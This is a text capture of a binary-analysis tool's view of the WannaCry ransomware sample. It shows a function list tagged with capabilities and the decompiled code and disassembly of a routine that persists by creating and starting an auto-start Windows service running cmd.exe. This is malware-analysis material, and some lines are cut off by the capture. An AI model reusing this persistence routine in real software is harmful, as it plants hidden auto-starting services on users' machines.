 binfera
←
→
Search functions, strings, code, addresses...
⌘K
WannaCry
3.4 MB · PE i386
Report ▾
Compare...
New
Overview
Code
Data
File map
.rsrc
Legend
Filter functions
Address
All 134
Matched 28
★ Starred 0
All code
Examined 1/127 Documented 0/127
FUN_004019b1
FUN_004019e1
FUN_00401a45
link function at runtime on Windows · l...
2
FUN_00401af6
create directory · get file attributes · s...
4
FUN_00401b5f
check if file exists · get common file p...
3
FUN_00401ce8
create service · persist via Windows s...
3
FUN_00401dab
check if file exists · extract resource v...
3
FUN_00401e9e
FUN_00401eff
create or open mutex on Windows
1
FUN_00401f5d
FUN_00401fe7
check if file exists · copy file · get file ...
4
FUN_0040216e
FUN_00402185
FUN_00402198
FUN_004021a3
FUN_004021b2
FUN_00401ce8 0x401ce8 win.wannacryptor create service persist via Windows service start service
;
C
unsigned int FUN_00401ce8(unsigned int param_1)
{
unsigned int xVar1;
SC_HANDLE hService;
char _Dest [1024];
SC_HANDLE hService_00;
unsigned int xStack_c;
SC_HANDLE hSCManager;
xStack_c = 0;
hSCManager = advapi32_OpenSCManagerA(NULL,NULL,0xf003f);
if (hSCManager == NULL) {
xVar1 = 0;
}
else {
hService_00 = advapi32_OpenServiceA(hSCManager,&DAT_0040f8ac,
0xf01ff);
if (hService_00 == NULL) {
msvcrt_sprintf(_Dest,"cmd.exe /c \"%s\"",param_1);
hService = advapi32_CreateServiceA(hSCManager,&DAT_0040f8ac,
&DAT_0040f8ac,0xf01ff,SERVICE_WIN32_OWN_PROCESS,
SERVICE_AUTO_START,SERVICE_ERROR_NORMAL,_Dest,NULL,NULL,
NULL,NULL,NULL);
xVar1 = xStack_c;
if (hService != NULL) {
advapi32_StartServiceA(hService,0,NULL);
advapi32_CloseServiceHandle(hService);
xStack_c = 1;
xVar1 = xStack_c;
Control flow
−
90%
+
Fit
9 blocks · 11 edges
FUN_00401ce8
00401ce8 push ebp
00401ce9 mov ebp,esp
00401ceb sub esp,40Ch
00401cf1 push edi
00401cf2 xor edi,edi
00401cf4 push 0xf003f ; dwDesiredAccess
00401cf9 push edi ; lpDatabaseName
00401cfa push edi ; lpMachineName
00401cfb mov [ebp-8],edi ; xStack_c
00401cfe call dword ptr ds:[OpenSCManagerA]
00401d04 cmp eax,edi
00401d06 mov [ebp-4],eax
00401d09 jne short 0x401d12
Inspector
01d0b
b xor eax,eax
d jmp near ptr 0x401da8
loc_00401d12
00401d12 push ebx
00401d13 push esi
00401d14 mov ebx,0xf01ff
00401d19 mov esi,0x40f8ac
00401d1e push ebx ; dwDesiredAc
00401d1f push esi ; lpServiceNa
00401d20 push eax ; hSCManager
00401d21 call dword ptr ds:[Open
00401d27 cmp eax,edi
00401d29 mov [ebp-0Ch],eax
00401d2c je short 0x401d45
true false jump / fall-through
134 functions · 31 capabilities in 28 of them
0x401ce8 .text FUN_00401ce8 file offset 0x1ce8 Pack: Starter pack v1.0.1 · 51f99916c70a3c782ae7537faaf1a1641aa9a1e9 ?